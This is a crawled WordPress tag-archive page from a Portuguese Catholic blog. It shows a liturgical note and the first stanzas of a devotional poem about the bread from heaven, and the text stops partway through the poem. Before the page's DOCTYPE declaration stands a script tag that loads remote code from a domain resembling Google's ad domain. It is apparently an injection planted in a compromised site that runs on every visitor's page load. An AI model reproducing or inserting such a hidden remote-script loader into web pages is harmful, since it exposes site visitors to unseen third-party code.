

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavraepoesia.blog.br/tag/xviii-domingo-do-tempo-comum-ano-b/
body_size: 12396
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://palavraepoesia.blog.br/xmlrpc.php" />
<title>XVIII Domingo do Tempo Comum &#8211; Ano B</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://palavraepoesia.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://palavraepoesia.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para  &raquo; XVIII Domingo do Tempo Comum - Ano B" href="https://palavraepoesia.blog.br/tag/xviii-domingo-do-tempo-comum-ano-b/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavraepoesia.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #871F78 } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #871F78; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://palavraepoesia.blog.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavraepoesia.blog.br/wp-json/wp/v2/tags/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavraepoesia.blog.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'Tag: XVIII Domingo do Tempo Comum &#8211; Ano B',
			};
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #673147; }
</style>
	<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-xviii-domingo-do-tempo-comum-ano-b tag-942 custom-background wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/11/cropped-Apresentação2-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://palavraepoesia.blog.br/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir para o conteúdo">Ir para o conteúdo</a></div>
	<div id="prime_nav" class="menu"><ul>
<li ><a href="https://palavraepoesia.blog.br/"><span>Início</span></a></li><li class="page_item page-item-2"><a href="https://palavraepoesia.blog.br/biografia/"><span>Biografia</span></a></li>
<li class="page_item page-item-43"><a href="https://palavraepoesia.blog.br/fale-conosco/"><span>Fale Conosco</span></a></li>
<li class="page_item page-item-79"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><span>Sobre o Blog</span></a></li>
</ul></div>

			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>XVIII Domingo do Tempo Comum &#8211; Ano B</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-842" class="post-842 post type-post status-publish format-standard hentry category-palavra-e-poesia tag-ano-nacional-do-laicato tag-blog-palavra-e-poesia-ano-vii tag-tempo-comum tag-tempo-liturgico tag-xviii-domingo-do-tempo-comum-ano-b">
				<div class="comments-link"><a href="https://palavraepoesia.blog.br/2018/08/26/xviii-domingo-do-tempo-comum/#respond">Nenhum comentário</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://palavraepoesia.blog.br/2018/08/26/xviii-domingo-do-tempo-comum/" title="Link permanente para XVIII DOMINGO DO TEMPO COMUM" rel="bookmark">XVIII DOMINGO DO TEMPO COMUM</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por <a class="url fn n" rel="author" href="https://palavraepoesia.blog.br/author/francisco-eraldo/" title="Ver todas as publicações de Francisco Eraldo">Francisco Eraldo</a></span> <span><time class="onDate date published" datetime="2018-08-26T18:41:11-03:00"> <a href="https://palavraepoesia.blog.br/2018/08/26/xviii-domingo-do-tempo-comum/" rel="bookmark">26 de agosto de 2018</a> </time></span><time class="updated"  datetime="2021-07-29T11:40:28-03:00">29 de julho de 2021</time> <span class="bl_categ"> <a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/" rel="tag">Palavra e Poesia</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p><span style="color: #0000ff;">ANO NACIONAL DO LAICATO</span></p>
<p><strong><em>Cor Litúrgica</em></strong><em>: Verde</em></p>
<p><strong><em>Leituras: </em></strong><strong>Ex </strong>16,2-4.12-15; <strong>Sl </strong>77; <strong>Ef </strong>4,17.20-24; <strong>Jo </strong>6,24-35</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>O PÃO QUE VEM DO CÉU</strong></p>
<p style="text-align: center;"><strong> </strong></p>
<p style="text-align: center;">Além do pão que vem da terra,</p>
<p style="text-align: center;"> Que do trigo novo se faz grãos,</p>
<p style="text-align: center;">Plantado pelas mãos humanas,</p>
<p style="text-align: center;">Fruto do amor e da Criação,</p>
<p style="text-align: center;">Temos o pão da eternidade,</p>
<p style="text-align: center;">Que nos traz a novidade,</p>
<p style="text-align: center;">Para a nossa salvação.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Pão que se dá na Palavra Santa,</p>
<p style="text-align: center;">Pelas letras do Livro Sagrado,</p>
<p style="text-align: center;">Que nos orienta para a caminhada,</p>
<p style="text-align: center;">Fazendo sempre nos sentir amados,</p>
<p style="text-align: center;">Que muda nossos comportamentos,</p>
<p style="text-align: center;">Que transforma nossos sentimentos,</p>
<p style="text-align: center;">Como pérola e tesouro encontrados.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Pão que se oferece para a vida nova,</p>
<p style="text-align: center;">Na Mesa de todos e bem preparada,</p>
<p style="text-align: center;">Onde todos se voltam para o Alimento,</p>
<p style="text-align: center;">Como irmãos felizes da mesma estrada,</p>
<p style="text-align: center;">E então, se alimentam e se saciam,</p>
<p style="text-align: center;">E depois para mundo todos anunciam,</p>
<p style="text-align: center;">Esse Pão nos leva a eterna morada.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Alimento e Bebida que nos realiza,</p>
<p style="text-align: center;">Que nos sacia perfeitamente,</p>
<p style="text-align: center;">Dando-nos o sentido mais completo,</p>
<p style="text-align: center;">Alimentando a nós, a sua gente,</p>
